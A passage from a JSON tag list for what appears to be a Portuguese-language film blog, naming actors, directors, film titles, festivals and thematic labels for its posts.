amorosa"},{"term":"diversidade"},{"term":"fashion"},{"term":"fracasso"},{"term":"gangster"},{"term":"gangues"},{"term":"história"},{"term":"igreja católica"},{"term":"jogo de poder"},{"term":"julgamento"},{"term":"literatura Juvenil"},{"term":"medicina"},{"term":"mentira"},{"term":"mostra Cinema Africano"},{"term":"neo noir"},{"term":"nostalgia"},{"term":"orfanato"},{"term":"pandemia"},{"term":"paranóia"},{"term":"possessão demoníaca"},{"term":"problemas sociais"},{"term":"pós apocalipse"},{"term":"relações de trabalho"},{"term":"retrato social"},{"term":"seriados"},{"term":"séries de TV"},{"term":"terremoto"},{"term":"transgênero"},{"term":"trapaça"},{"term":"vilania"},{"term":"vício"},{"term":"África"},{"term":"ética"},{"term":"3D"},{"term":"AIDS"},{"term":"Aaron Johnson"},{"term":"Adrian Lyne"},{"term":"Alan Arkin"},{"term":"Alexandra Daddario"},{"term":"Alfonso Cuarón"},{"term":"Alfred Molina"},{"term":"Alice Braga"},{"term":"Alice Rohrwacher"},{"term":"Amanda Peet"},{"term":"Amazônia"},{"term":"Amor sem Escalas"},{"term":"Andrew Garfield"},{"term":"Ang Lee"},{"term":"Anne-Marie Duff"},{"term":"Anos 80"},{"term":"Anthony Russo"},{"term":"Antoine Fuqua"},{"term":"Apartheid"},{"term":"Apocalipse"},{"term":"Asghar Farhadi"},{"term":"August Diehl"},{"term":"Ava DuVernay"},{"term":"Baltasar Kormákur"},{"term":"Bastardos Inglórios"},{"term":"Baz Luhrmann"},{"term":"Belén Rueda"},{"term":"Ben Whishaw"},{"term":"Benedict Cumberbatch"},{"term":"Benoît Jacquout"},{"term":"Benoît Magimel"},{"term":"Bette Davis"},{"term":"BloggersUnite"},{"term":"Bruxas"},{"term":"Carlos Saldanha"},{"term":"Carrie-Anne Moss"},{"term":"Catherine Breillat"},{"term":"Catherine Zeta-Jones"},{"term":"Channing Tatum"},{"term":"Chiwetel Ejiofor"},{"term":"Chris Miller"},{"term":"Chris Pratt"},{"term":"Christian Petzold"},{"term":"Christopher Hampton"},{"term":"Cinefilia"},{"term":"Cinema Finlandês"},{"term":"Cinema Islandês"},{"term":"Cinema Libanês"},{"term":"Cinema Pernambucano"},{"term":"Cinemateca Brasileira"},{"term":"Claire Danes"},{"term":"Clara Gallo"},{"term":"Clark Gable"},{"term":"Clint Mansell"},{"term":"Clive Owen"},{"term":"Colette"},{"term":"Coma"},{"term":"Conspiração"},{"term":"Coração Louco"},{"term":"Crepúsculo"},{"term":"Cultura do Cinema"},{"term":"Cynthia Nixon"},{"term":"Cédrik Kahn"},{"term":"DC movies"},{"term":"Dakota Fanning"},{"term":"Dana Fox Debra Messing"},{"term":"Daniel Auteuil"},{"term":"Daniel Brühl"},{"term":"Daniel Craig"},{"term":"Daniel Filho"},{"term":"Danny Boyle"},{"term":"Danny Elfman"},{"term":"Dany Boon"},{"term":"David O Russell"},{"term":"David Slade"},{"term":"David Thewlis"},{"term":"Denis Villeneuve"},{"term":"Dia Internacional da Mulher"},{"term":"Diane Lane"},{"term":"Diastème"},{"term":"Dominic Cooper"},{"term":"Ed Harris"},{"term":"Eduardo Coutinho"},{"term":"Elizabeth Taylor"},{"term":"Ellen Dorrit Petersen"},{"term":"Emma Stone"},{"term":"Emma Thompson"},{"term":"Emmanuelle Seigner"},{"term":"Entrevistas MaDame"},{"term":"Especial dia dos namorados 2013"},{"term":"Espiritualidade"},{"term":"Etiqueta Cinematográfica"},{"term":"Eutanásia"},{"term":"Eva Green"},{"term":"Fabrice Luchini"},{"term":"Federico Fellini"},{"term":"Femme Fatale"},{"term":"Festival de Veneza"},{"term":"Ficção Roland Emmerich"},{"term":"Filmes Clássicos - Anos 70"},{"term":"Filmes Clássicos - Anos 90"},{"term":"Filosofia"},{"term":"Finalistas ao Troféu Bandeira Paulista"},{"term":"Finnegan Oldfield"},{"term":"Forró"},{"term":"Francis Ford Coppola"},{"term":"Frank Capra"},{"term":"França"},{"term":"François Cluzet"},{"term":"François Ozon"},{"term":"François Truffaut"},{"term":"Fred Cavayé"},{"term":"Fábula"},{"term":"George Miller"},{"term":"Giovanna Mezzogiornio"},{"term":"Globo de Ouro"},{"term":"Guarda-Costas"},{"term":"Guerra dos Sexos"},{"term":"Guillaume Canet"},{"term":"Guillaume Galliene"},{"term":"Gângster"},{"term":"Gérard Depardieu"},{"term":"Helen Mirren"},{"term":"Henry Cavill"},{"term":"Howard Deutch"},{"term":"Howard Hawks"},{"term":"Idris Elba"},{"term":"In-Edit~Brasil"},{"term":"Incesto"},{"term":"Ingmar Bergman"},{"term":"Iraque"},{"term":"Irene Dunne"},{"term":"Isabella Rossellini"},{"term":"James Dean"},{"term":"James Marsden"},{"term":"Jamie Foxx"},{"term":"Jane Austen"},{"term":"Jane Campion"},{"term":"Jane Fonda"},{"term":"Jason Bateman"},{"term":"Jason Reitman"},{"term":"Javier Bardem"},{"term":"Jean Dujardin"},{"term":"Jean Pierre Jeunet"},{"term":"Jean-Marc Vallée"},{"term":"Jean-Pierre Dardenne"},{"term":"Jeff GoldBlum"},{"term":"Jeffrey Dean Morgan"},{"term":"Jennifer Hudson"},{"term":"Jeremy Irons"},{"term":"Jerry Bruckheimer"},{"term":"Jesse Eisenberg"},{"term":"Jessica Alba"},{"term":"Jessica Chanstain"},{"term":"Jessica Chastain"},{"term":"Jessica Lange"},{"term":"Jet Li"},{"term":"Jim Carrey"},{"term":"Jim Sturgess"},{"term":"Joan Allen"},{"term":"Joe Pesci"},{"term":"Joe Russo"},{"term":"Joe Wright"},{"term":"Joel Coen"},{"term":"John Lennon"},{"term":"John Malkovich"},{"term":"John Travolta"},{"term":"John Williams"},{"term":"Joker"},{"term":"Jonathan Demme"},{"term":"Jonathan Rhys Meyers"},{"term":"Jornada Crítica"},{"term":"Josef Von Sternberg"},{"term":"Juan José Campanella"},{"term":"Jung"},{"term":"Justin Long"},{"term":"Justin Timberlake"},{"term":"Kad Merad"},{"term":"Karim Aïnouz"},{"term":"Karine Teles"},{"term":"Kelly McGillis"},{"term":"Ken Loach"},{"term":"Kenneth Branagh"},{"term":"Kevin McKidd"},{"term":"Kirsten Dunst"},{"term":"Lee Unkrich"},{"term":"Liana Liberato"},{"term":"Lisa Azuelos"},{"term":"Liv Ullmann"},{"term":"Liya Kebede"},{"term":"Lobisomem"},{"term":"Lone Scherfig"},{"term":"Lua Nova"},{"term":"Luc Dardenne"},{"term":"Luis Buñuel"},{"term":"Luke Bracey"},{"term":"MaDame Western"},{"term":"Madame DivaDame"},{"term":"Madame pipoca"},{"term":"Margot Robbie"},{"term":"Maria Schneider"},{"term":"Marina Person"},{"term":"Marisa Tomei"},{"term":"Mark Rylance"},{"term":"Masturbação"},{"term":"Mathieu Amalric"},{"term":"Max Riemelt"},{"term":"Melanie Griffith"},{"term":"Michael Fassbender"},{"term":"Michael Hoffman"},{"term":"Michael Pitt"},{"term":"Michael Shannon"},{"term":"Michael Sheen"},{"term":"Michel Franco"},{"term":"Michel Picoli"},{"term":"Michelle Rodriguez"},{"term":"Molly Ringwald"},{"term":"Monarquia"},{"term":"Monica Bellucci"},{"term":"Mostra 2013"},{"term":"Mostra 2017"},{"term":"Nagisa Oshima"},{"term":"Nanni Moretti"},{"term":"Naomi Kawase"},{"term":"Natal"},{"term":"Nathalie Baye"},{"term":"Nikolaj Arcel"},{"term":"Noir"},{"term":"Nordeste"},{"term":"Nuri Bilge Ceylan"},{"term":"O último Tango em Paris"},{"term":"Obesidade"},{"term":"Octavia Spencer"},{"term":"Oriente Médio"},{"term":"Oscar Wilde"},{"term":"P.J Hogan"},{"term":"Pascal Cervo"},{"term":"Pascal Chaumeil"},{"term":"Patch Adams"},{"term":"Patricia Clarkson"},{"term":"Patrick Bruel"},{"term":"Paul Dano"},{"term":"Paul Verhoeven"},{"term":"Paul Walker"},{"term":"Paulo José"},{"term":"Pawel  Pawlikowski"},{"term":"Pedro Sotero"},{"term":"Perfumes"},{"term":"Peter Morgan"},{"term":"Peter Sarsgaard"},{"term":"Philip Noyce"},{"term":"Pierre Morel"},{"term":"Poesia"},{"term":"Poesia no Cinema"},{"term":"Preciosa"},{"term":"Prêmio Globo de Ouro 2010"},{"term":"Prêmio Globo de Ouro 2011"},{"term":"Prêmio Globo de Ouro 2012"},{"term":"Psiquiatria"},{"term":"RFF"},{"term":"Rachel Weisz"},{"term":"Ray Stevenson"},{"term":"Regina King"},{"term":"Retrospectiva Mostra 2011"},{"term":"Rob Marshall"},{"term":"Robert Rodriguez"},{"term":"Robert Zemeckis"},{"term":"Robin Wright"},{"term":"Rodrigo Qohen"},{"term":"Romeu e Juliet"},{"term":"Roschdy Zem"},{"term":"Rupert Friend"},{"term":"Ryan Reynolds"},{"term":"Sam Claflin"},{"term":"Sam Mendes"},{"term":"Sam Rockwell"},{"term":"Sam Taylor Wood"},{"term":"Sam Worthington"},{"term":"Samantha Morton"},{"term":"Sandrine Bonnaire"},{"term":"Seth Gordon"},{"term":"Seu Jorge"},{"term":"Sex and the City"},{"term":"Sharlto Copley"},{"term":"Shawn Levy"},{"term":"Shia LaBeouf"},{"term":"Sigourney Weaver"},{"term":"Sofia Coppola"},{"term":"Sofia Vergara"},{"term":"Stanley Tucci"},{"term":"Stephen King"},{"term":"Steven Soderbergh"},{"term":"Stéphane Brizé"},{"term":"Superman"},{"term":"São Paulo"},{"term":"Tahar Rahim"},{"term":"Takeshi Kitano"},{"term":"Televisão"},{"term":"Tempo"},{"term":"Terceira Idade"},{"term":"The Beatles"},{"term":"Thomas McCarthy"},{"term":"Todd Haynes"},{"term":"Todd Phillips"},{"term":"Tom Mccarthy"},{"term":"Tom Wilkinson"},{"term":"Toniko Melo"},{"term":"Tony Gatlif"},{"term":"Toy Story 3"},{"term":"Twilight Saga"},{"term":"Val Kilmer"},{"term":"Vanessa Redgrave"},{"term":"Vera Farmiga"},{"term":"Viagem no tempo"},{"term":"Victor Flemming"},{"term":"Vin Diesel"},{"term":"Vincent Lacoste"},{"term":"Vivien Leigh"},{"term":"Waris Dirie"},{"term":"Wicked"},{"term":"William Shakespeare"},{"term":"Wolverine"},{"term":"Xadrez"},{"term":"Yoji Yamada"},{"term":"afeto"},{"term":"amor e inocência"},{"term":"ancestralidade"},{"term":"anorexia"},{"term":"bolsa de valores"},{"term":"carreira"},{"term":"cinema Candadense"},{"term":"cinema Polonês"},{"term":"cinema Romeno"},{"term":"ciúmes"},{"term":"classe média"},{"term":"corporativismo"},{"term":"criatividade"},{"term":"criação da vida"},{"term":"câncer"},{"term":"denúncia"},{"term":"deportação"},{"term":"discriminação racial"},{"term":"duplo"},{"term":"empreendedorismo"},{"term":"epidemia"},{"term":"fraude"},{"term":"frustração"},{"term":"ganância"},{"term":"golpe"},{"term":"hip hop"},{"term":"horror gótico"},{"term":"inclusão"},{"term":"inteligência artificial"},{"term":"intrigas"},{"term":"inveja"},{"term":"irmãs"},{"term":"joachim Trier"},{"term":"lei seca"},{"term":"liberdade sexual"},{"term":"luxúria"},{"term":"mad max"},{"term":"maldição"},{"term":"miséria"},{"term":"mulher"},{"term":"mutilação genital"},{"term":"negócios"},{"term":"ninfomania"},{"term":"opressão"},{"term":"prazer"},{"term":"reconhecimento"},{"term":"reencontro"},{"term":"robô"},{"term":"roubos"},{"term":"sadismo"},{"term":"sadomasoquismo"},{"term":"saúde mental"},{"term":"teen"},{"term":"transformação"},{"term":"troca de bebês"},{"term":"tráfico de mulheres"},{"term":"vaidade"},{"term":"viciado em sexo"},{"term":"vilões"},{"term":"voyeurismo"},{"term":"vírus"},{"term":"Índios"},{"term":"ópera"},{"term":"ALI MOSAFFA"},{"term":"Aardam"},{"term":"Aaron Zigman"},{"term":"Abbie Cornish"},{"term":"Abel e Gordon"},{"term":"Abigail Breslin"},{"term":"Abraços Partidos"},{"term":"Absolutismo"},{"term":"Adam Sandler"},{"term":"Adi Hasak"},{"term":"Adrien Brody"},{"term":"Adèle Haenel"},{"term":"Afonso Poyart"},{"term":"Agata Kulesza"},{"term":"Ajuda Humanitária"},{"term":"Akira Kurosawa"},{"term":"Akira Terao"},{"term":"Al Capone"},{"term":"Alan Poul"},{"term":"Alan Rickman"},{"term":"Alan Silvestri"},{"term":"Albert Carbó"},{"term":"Alceu Valença"},{"term":"Alejandro Amenábar"},{"term":"Aleksander Sokurov"},{"term":"Alessandro Nivola"},{"term":"Alex O'Loughlin"},{"term":"Alex Pastor"},{"term":"Alexa Davalos"},{"term":"Alexander Payne"},{"term":"Alexander Skarsgard"},{"term":"Alexis Georgoulis"},{"term":"Alfre Woodard"},{"term":"Alguém muito Especial"},{"term":"Ali Larter"},{"term":"Alice Belaïdi"},{"term":"Alice Isaaz"},{"term":"Alicia Keys"},{"term":"Allen Coulter"},{"term":"Alvaro Ogalla"},{"term":"Alê Abreu"},{"term":"Amanda Diniz"},{"term":"Amante"},{"term":"America Ferrera"},{"term":"American Beauty"},{"term":"American way of life"},{"term":"Amos Gitai"},{"term":"Andre Ristum"},{"term":"Andreas Arnstedt"},{"term":"Andrei Tarkovski"},{"term":"Andrew McCarthy"},{"term":"Andreï Konchalovsky"},{"term":"Andrucha Waddington"},{"term":"Andy Garcia"},{"term":"Andy Tennant"},{"term":"Anika Noni Rose"},{"term":"Ann Blyth"},{"term":"Anna Kendrick"},{"term":"Anna Mouglalis"},{"term":"Anne Bancroft"},{"term":"Anne Baxter"},{"term":"Anne Fountaine"},{"term":"Annie Hall"},{"term":"Anthony Edwards"},{"term":"Anthony Michael Hall"},{"term":"Anthony Perkins"},{"term":"Anton Corbijn"},{"term":"Antonio Banderas"},{"term":"Antonio Pitanga"},{"term":"Antígona"},{"term":"Anäis Demoustier"},{"term":"Appaloosa"},{"term":"Aragorn"},{"term":"Ari Aster"},{"term":"Ariane Ascaride"},{"term":"Arild Østin Ommundsen"},{"term":"Armie Hammer"},{"term":"Aron Ralston"},{"term":"Arthur Conan Doyle"},{"term":"Ashton Kutcher"},{"term":"Astrid Adverbe*"},{"term":"Atom Egoyan"},{"term":"Atsuko Hirayanagi"},{"term":"Audrey Dana"},{"term":"Audrey Hepburn"},{"term":"Audrey Niffenegger"},{"term":"Aura Garrido"},{"term":"Austin Abrams"},{"term":"Ayane Ohmori"},{"term":"Aída Gómez"},{"term":"BAFTA"},{"term":"BAFTA 2010"},{"term":"Bahia"},{"term":"Barbara Stanwyck"},{"term":"Barbie"},{"term":"Barry Jenkins"},{"term":"Bart Freundlich"},{"term":"Becoming Jane"},{"term":"Bela Lugosi"},{"term":"Beleza Americana"},{"term":"Bella Swan"},{"term":"Ben Barnes"},{"term":"Ben Foster"},{"term":"Bernard Herrmann"},{"term":"Bernhard Schlink"},{"term":"Bertrand Bonello"},{"term":"Betty Faria"},{"term":"Betty White"},{"term":"Beyoncé Knowles"},{"term":"Bianca Joy Porte"},{"term":"Bill Condon"},{"term":"Bill Hunter"},{"term":"Bill Murray"},{"term":"Billy Wilder"},{"term":"Birdman"},{"term":"Birol Ünel"},{"term":"Bissexualismo"},{"term":"Blake Lively"},{"term":"Blanca Portillo"},{"term":"Blog de Ouro 2012"},{"term":"Bob Peterson"},{"term":"Bobby Cannavale"},{"term":"Bobby Coleman"},{"term":"Bojana Novakovic"},{"term":"Bomba"},{"term":"Boris Kodjoe"},{"term":"Bosco Brasil"},{"term":"Brad Peyton"},{"term":"Brandon Camp"},{"term":"Braúlio Mantovani"},{"term":"Brenton Thwaites"},{"term":"Brian Geraghty"},{"term":"Brillante Mendoza"},{"term":"Brittany Murphy"},{"term":"Brooke Shields"},{"term":"Bruce Joel Rubin"},{"term":"Bruno Campos"},{"term":"Bruno Collet"},{"term":"Bruno Ganz"},{"term":"Bruno Mazzeo"},{"term":"Bryan Cranston"},{"term":"Bryan Singer"},{"term":"Bryce Dallas Howard"},{"term":"Bróder"},{"term":"Burlesco"},{"term":"Bérénice Bejo"},{"term":"Caio Horowicz"},{"term":"Cameron Diaz"},{"term":"Capitão América"},{"term":"Cara Delevingne"},{"term":"Careira"},{"term":"Carine Von Houten"},{"term":"Carla Gugino"},{"term":"Carlos Mencia"},{"term":"Carlos Nader"},{"term":"Carly Simon"},{"term":"Carrie"},{"term":"Carros"},{"term":"Cary Joji Fukunaga"},{"term":"Casa de Areia"},{"term":"Casablanca"},{"term":"Casey Affleck"},{"term":"Caso 39"},{"term":"Cassia Kiss"},{"term":"Cauã Raymond"},{"term":"Celeste Holm"},{"term":"Celine Dion"},{"term":"Cesar Awards"},{"term":"Chamas da Vingança"},{"term":"Chanel"},{"term":"Charles Chaplin"},{"term":"Charles Chaplins"},{"term":"Charles Dickens"},{"term":"Charlie Day"},{"term":"Charlie Kaufman"},{"term":"Charlotte Gainsbourg"},{"term":"Charlotte Rampling"},{"term":"Charlton Heston"},{"term":"Chefe"},{"term":"Chen Chang"},{"term":"Cher"},{"term":"Cheri"},{"term":"Chiara Mastroianni"},{"term":"Chicago"},{"term":"Chico Anysio"},{"term":"Chico Xavier"},{"term":"China"},{"term":"Chinatown"},{"term":"Chocolate"},{"term":"Chris Cooper"},{"term":"Chris Messina"},{"term":"Chris Noth"},{"term":"Chris Rock"},{"term":"Chris Weitz"},{"term":"Chris Williams"},{"term":"Christa Theret"},{"term":"Christian Duguay"},{"term":"Christin Vincent"},{"term":"Christina Aguilera"},{"term":"Christmas"},{"term":"Christopher Eccleston"},{"term":"Christopher Reeve"},{"term":"Chéri"},{"term":"Ciarán Hinds"},{"term":"Cidade Baixa"},{"term":"Cine Belas Artes"},{"term":"Cine Dia dos Namorados"},{"term":"Cineasta"},{"term":"Cinema Colombiano"},{"term":"Cinema Cubano"},{"term":"Cinema Euro"},{"term":"Cinema Filipino"},{"term":"Cinema Grego"},{"term":"Cinema Marginal"},{"term":"Cinema Neo Noir"},{"term":"Cinema Nigeriano"},{"term":"Cinema Novo"},{"term":"Cinema Nórdico"},{"term":"Cinema book"},{"term":"Cinema como Ferramenta"},{"term":"Cinema neozelandês"},{"term":"Cinema sem Fim"},{"term":"Cinesesc"},{"term":"Cinéfilos"},{"term":"Cinéma Musique"},{"term":"Claire Burger"},{"term":"Claquete Cultural"},{"term":"Claquete Entrevista"},{"term":"Clare Kilner"},{"term":"Claudette Colbert"},{"term":"Claudia Cardinale"},{"term":"Claudio Torres"},{"term":"Clive"},{"term":"Closer"},{"term":"Clowning"},{"term":"Clémence Poésy"},{"term":"Coaching"},{"term":"Coco Chanel"},{"term":"Como Treinar o seu Dragão"},{"term":"Comunidade de Blogs de Cinema"},{"term":"Confessions of a Shopaholic"},{"term":"Confraria do Cinema"},{"term":"Coraline"},{"term":"Coração Valente"},{"term":"Cordel"},{"term":"Craig Wasson"},{"term":"Crazy Heart"},{"term":"Cristopher Plummer"},{"term":"Cuba"},{"term":"Cuba Gooding Jr."},{"term":"Cultura Brasileira"},{"term":"Culturas Afroamericanas"},{"term":"Curadoria Pedagógica"},{"term":"Cássia Eller"},{"term":"Cássia Kiss"},{"term":"Cédric Anger"},{"term":"Céline Sallette"},{"term":"Céline Sciamma"},{"term":"César"},{"term":"DEVID STRIESOW"},{"term":"Dagur Kári"},{"term":"Dakota Goyo"},{"term":"Damages"},{"term":"Damien Chazelle"},{"term":"Damián Szifrón; violência"},{"term":"Dan Duryea"},{"term":"Dan Stevens"},{"term":"Dan Stulbach"},{"term":"Dane Cook"},{"term":"Dangerous"},{"term":"Daniel Aragão"},{"term":"Daniel Lapaine"},{"term":"Daniel Radcliffe"},{"term":"Daniele Thompson"},{"term":"Danny De Vitto"},{"term":"Danny Huston"},{"term":"Danny Trejo"},{"term":"Dario Marianelli"},{"term":"Darren Aronofsky"},{"term":"David Harbour"},{"term":"David Hare"},{"term":"David Jung"},{"term":"David Loughery"},{"term":"David Manners"},{"term":"David Nicholls"},{"term":"David Oyelowo"},{"term":"David Pastor"},{"term":"David Robert Mitchell"},{"term":"David Schwimmer"},{"term":"David Trueba"},{"term":"David Yates"},{"term":"De olho no Cinema - 10 posts Agosto 2015"},{"term":"De olho no Cinema - 10 posts Julho 2015"},{"term":"De olho no Cinema - 10 posts Junho 2015"},{"term":"De olho no Cinema - 10 posts Maio 2015"},{"term":"Debora Falabella"},{"term":"Deborah Secco"},{"term":"Deborah Shelton"},{"term":"Debra Granik"},{"term":"Debra Winger"},{"term":"Delinquência"},{"term":"Delinquência Juvenil"},{"term":"Denis Gansel"},{"term":"Denise Fraga"},{"term":"Dennis Hopper"},{"term":"Denys Arcand"},{"term":"Dermot Mulroney"},{"term":"Desree"},{"term":"Deus"},{"term":"Dev Patel"},{"term":"Dia Mundial da Luta Contra Aids"},{"term":"Dia das Crianças"},{"term":"Dia das Mães"},{"term":"Dias Gomes"},{"term":"Divesidade"},{"term":"Diário de uma paixão"},{"term":"Do-yen-Jeo"},{"term":"Doctors without Borders"},{"term":"Dogma 95"},{"term":"Dolores Fonzi"},{"term":"Dolph Lundgren"},{"term":"Dominic Purcell"},{"term":"Dominic West"},{"term":"Don Cheadle"},{"term":"Don Hall"},{"term":"Donald Petrie"},{"term":"Dorian Gray"},{"term":"Doug Liman"},{"term":"Doutores da Alegria"},{"term":"Drew Barrymore"},{"term":"Drew Goddard"},{"term":"Drácula"},{"term":"Dunkirk"},{"term":"Dupliciade"},{"term":"Dwaye Johson"},{"term":"Dylan O'Brien"},{"term":"Débora Falabella"},{"term":"Dúvida"},{"term":"E o Vento Levou"},{"term":"ERNESTO SUÁREZ"},{"term":"ET"},{"term":"Eclipse"},{"term":"Edith Scob"},{"term":"Eduardo Sacheri"},{"term":"Educação Transformadora"},{"term":"Edward - Mãos de Tesoura"},{"term":"Edward Asner"},{"term":"Edward Berger"},{"term":"Edward Burns"},{"term":"Edward Cullen"},{"term":"Eero Milonoff"},{"term":"Eili Harboe"},{"term":"El Hijo de La Novia"},{"term":"Eli Roth"},{"term":"Elia Suleiman"},{"term":"Elijah Wood"},{"term":"Elizabeth II"},{"term":"Elizabeth Young"},{"term":"Elle Fanning"},{"term":"Ellen Barkin"},{"term":"Emile Hirsch"},{"term":"Emilie de Ravin"},{"term":"Emilio Kauderer"},{"term":"Emily Bronning"},{"term":"Emily Bronte"},{"term":"Emily VanCamp"},{"term":"Emmanuelle Beart"},{"term":"Emmanuelle Riva"},{"term":"Emmy"},{"term":"Emmy Awards"},{"term":"Emmy Rossum"},{"term":"Encontro da Crítica Especializada"},{"term":"Enio Morricone"},{"term":"Entre Irmãos"},{"term":"Eowny"},{"term":"Eri Fukatsu"},{"term":"Eric Anderson"},{"term":"Eric Bana"},{"term":"Eric Lavaine"},{"term":"Eric Roberts"},{"term":"Eric Stoltz"},{"term":"Eric Toledano"},{"term":"Erik Poppe"},{"term":"Eryk Rocha"},{"term":"Eskil Vogt"},{"term":"Especial dia dos namorados 2016"},{"term":"Espetacularização"},{"term":"Espiritismo"},{"term":"Estebal Roel"},{"term":"Estrella Morente"},{"term":"Eternidade"},{"term":"Ethan Canin"},{"term":"Etiqueta no Cinema"},{"term":"Eu acho que amo minha mulher"},{"term":"Euzhan PalcyDonald Shuterland"},{"term":"Eva Mendes"},{"term":"Evan Johnson"},{"term":"Evan Rachel Wood"},{"term":"Evangeline Lilly"},{"term":"Everlyn Barbin"},{"term":"F. W. Murnau"},{"term":"Fabiula Nascimento"},{"term":"Fanny Ardant"},{"term":"Fatih Akin"},{"term":"Faye Dunaway"},{"term":"Federico Jusid"},{"term":"Federico Veiroj"},{"term":"Felicity Jones"},{"term":"Feliz 2012"},{"term":"Feliz Ano Novo"},{"term":"Feliz Dia das Mães"},{"term":"Fellipe Barbosa"},{"term":"Feminicídio"},{"term":"Fernanda Montenegro"},{"term":"Fernanda Paes Leme"},{"term":"Fernanda Torres"},{"term":"Fernando Hechevarría"},{"term":"Fernando Meirelles"},{"term":"Fernando Pérez"},{"term":"Festa do Cinema Italiano"},{"term":"Festival  É tudo verdade 2016"},{"term":"Festival  É tudo verdade 2021"},{"term":"Festival Assim Vivemos"},{"term":"Festival Mix Brasil 2015"},{"term":"Festival Varilux de Cinema Francês 2018"},{"term":"Festival de Brasília"},{"term":"Festival de Gramado"},{"term":"Festival de Tribeca"},{"term":"Festival do Rio"},{"term":"Ficção Fantástica"},{"term":"Film Foundation"},{"term":"Filmes Clássicos - Anos 20"},{"term":"Fiuk"},{"term":"Flor do Deserto"},{"term":"Florence Pugh"},{"term":"Foi Apenas um Sonho"},{"term":"Formação do Olhar"},{"term":"Forrest Gump"},{"term":"Fragrâncias"},{"term":"Franchot Tone"},{"term":"Francisco Bezerra"},{"term":"Francisco Miguez"},{"term":"Francisco Varone"},{"term":"Franco Nero"},{"term":"Franco Zefirelli"},{"term":"Frank Langella"},{"term":"Franthiesco Ballerini"},{"term":"François Civil"},{"term":"François Damiens"},{"term":"Fred Zinnermann"},{"term":"Freddie Highmore"},{"term":"Freud"},{"term":"Futebol Americano"},{"term":"Fábio Asssunção"},{"term":"Gabourey Sidibe"},{"term":"Gabriele Muccino"},{"term":"Gabriele Salvatores"},{"term":"Gabrielle Chanel"},{"term":"Garett Hedlund"},{"term":"Gary Fleder"},{"term":"Gary Oldman"},{"term":"Gaspard Ulliel"},{"term":"Gavin O´Connor"},{"term":"Gemma Arterton"},{"term":"Gemma Arteton"},{"term":"Gemma Jones"},{"term":"George Cukor"},{"term":"George Nolfi"},{"term":"George O'Brien"},{"term":"George Ovashvili"},{"term":"George Romero"},{"term":"George Sanders"},{"term":"George Stevens"},{"term":"Georges Delerue"},{"term":"Georgia"},{"term":"Geraldine Leigh Chaplin"},{"term":"Germano Pereira"},{"term":"Gianfranco Rosi"},{"term":"Gilda Nomacce"},{"term":"Giles Foden"},{"term":"Gilles Lellouche"},{"term":"Gillian Anderson"},{"term":"Gina Prince-Bythewood"},{"term":"Gina Torres"},{"term":"Ginnifer Goodwin"},{"term":"Giovanna Rispoli"},{"term":"Giselle Itié"},{"term":"Gisèle Casadesus"},{"term":"Giuseppe Tornatore"},{"term":"Gladiador"},{"term":"Glen Powell"},{"term":"Glenn Ficarra"},{"term":"Globo de Ouro 2015"},{"term":"Gloria Colston"},{"term":"Glória Pires"},{"term":"Gone with the Wind"},{"term":"Governo"},{"term":"Gran Torino"},{"term":"Grandes Esperanças"},{"term":"Grant Nieporte"},{"term":"Greg Kinnear"},{"term":"Gregg Henry"},{"term":"Gregory Jacobs"},{"term":"Greta Garbo"},{"term":"Greta Gerwig"},{"term":"Griffin Dunne"},{"term":"Grégoire Leprince-Ringuet"},{"term":"Guel Arraes"},{"term":"Guerra Fria"},{"term":"Guillermo Arriaga"},{"term":"Guillermo Francella"},{"term":"Gunnar Jonsson"},{"term":"Gustavo Pizzi"},{"term":"Guy Maddin"},{"term":"Gérard Meylan"},{"term":"HBO Max"},{"term":"HIV"},{"term":"Haaz Sleiman"},{"term":"Hachiko"},{"term":"Hailee Steinfeld"},{"term":"Haiti"},{"term":"Halle Berry"},{"term":"Hans Petter Moland"},{"term":"Happy Easter"},{"term":"Harald Zwart"},{"term":"Harry Connick Jr"},{"term":"Harry Dean Stanton"},{"term":"Harry Potter"},{"term":"Haru Kuroki"},{"term":"Harvey Keitel"},{"term":"Hayley Atwell"},{"term":"Heath Ledge"},{"term":"Heath Ledger"},{"term":"Helen Chandler"},{"term":"Helen Hunt"},{"term":"Helena Bonham Carter"},{"term":"Heleno dos 8 Baixos"},{"term":"Heloisa Passos"},{"term":"Henrik Rafaelsen"},{"term":"Henry Selick"},{"term":"Hergé"},{"term":"Hernan Guerschuny"},{"term":"Hideo Oguni"},{"term":"Hidetaka Yoshioka"},{"term":"Hilary Swank"},{"term":"Hiroshi Abe"},{"term":"História Canadense"},{"term":"Hitchcock"},{"term":"Hitler"},{"term":"Homem de Ferro"},{"term":"Homem de Ferro 2"},{"term":"Homem-Aranha"},{"term":"Hsiao-Hsien Hou"},{"term":"Hugh Dancy"},{"term":"Hugh Keays – Byrne"},{"term":"Hugo Gélin"},{"term":"Hugo Silva"},{"term":"Hugues Quester"},{"term":"Humanização"},{"term":"I think I love my wife"},{"term":"Iberê Carvalho"},{"term":"Idade Média"},{"term":"Inglorious Basterds"},{"term":"Ingrid Bergman"},{"term":"Iniciação Sexual"},{"term":"Inimigos Públicos"},{"term":"Inimizade"},{"term":"Ira"},{"term":"Irandhir Santos"},{"term":"Irene Papas"},{"term":"Iron Man 2"},{"term":"Ironman"},{"term":"Isabel Santos"},{"term":"Isabelle Adjani"},{"term":"Isabelle Carré"},{"term":"Isabelle Nélisse"},{"term":"Isla Fisher"},{"term":"Ivan Georgiev"},{"term":"Ivo Ferreira"},{"term":"JOHN BOORMAN"},{"term":"Jack Sparrow"},{"term":"Jack White"},{"term":"Jackie Chan"},{"term":"Jackie Coogan"},{"term":"Jaco Van Dormael"},{"term":"Jacob Tremblay"},{"term":"Jacques Tourneur"},{"term":"Jacques Weber"},{"term":"Jaden Smith"},{"term":"Jafar Panahi"},{"term":"Jairo Bustamante"},{"term":"Jake Kasdan"},{"term":"Jake Schreier"},{"term":"Jalil Lespert"},{"term":"James Bond"},{"term":"James Franco"},{"term":"James Horner"},{"term":"James Ivory"},{"term":"James Mangold"},{"term":"James Marsh"},{"term":"James Stewart"},{"term":"James Wan"},{"term":"James Watkins"},{"term":"Jamie Dornan"},{"term":"Jamie Linden"},{"term":"Jan A.P. Kaczmarek"},{"term":"Jane Birkin"},{"term":"Jane Goldman"},{"term":"Jane Greer"},{"term":"Jane Seymour"},{"term":"Janet Gaynor"},{"term":"Janet Leigh"},{"term":"Jared Leto"},{"term":"Jarkko Lahti"},{"term":"Jason Clarke"},{"term":"Jason Momoa"},{"term":"Jason Schwartzman"},{"term":"Jason Segel"},{"term":"Jason Sudeikis"},{"term":"Jay Baruchel"},{"term":"Jean Artur"},{"term":"Jean Reno"},{"term":"Jean 